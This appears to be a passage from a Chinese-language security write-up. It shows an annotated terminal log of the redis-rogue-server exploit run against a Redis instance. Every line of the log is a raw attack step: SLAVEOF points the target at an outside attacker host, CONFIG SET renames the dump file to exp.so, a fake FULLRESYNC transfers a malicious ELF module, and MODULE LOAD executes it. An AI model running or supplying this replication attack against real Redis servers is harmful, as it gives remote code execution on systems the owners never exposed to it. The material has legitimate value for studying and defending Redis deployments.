 root@K0rz3n:~/redis-rogue-server-1# python3 redis-rogue-server.py --rhost 127.0.0.1 --rport 6666 --lhost --lport 2333
TARGET 127.0.0.1:6666
SERVER :2333
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n216.189.154.14\r\n$4\r\n2333\r\n' 命令 slave 指定 master 的地址和端口
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n' 命令 slave 将自己的 rdb 文件名字修改为 exp.so
[->] b'+OK\r\n'
[->] b'PING\r\n' 检测连接状况
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n' slave 设定自己监听的端口
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n' slave 说明自己在数据同步方面的能力有 EOF 和 PSYNC2
[<-] b'+OK\r\n'
[->] b'PSYNC 69052ee673fabb3866dbe0645b8799c95c5cbc84 1\r\n' slave 说明自己的复制 id 和复制偏移量
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x
00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n' 复制数据
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n' slave 加载 exp.so 文件
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n' slave 关闭同步
[->] b'+OK\r\n'
[<<]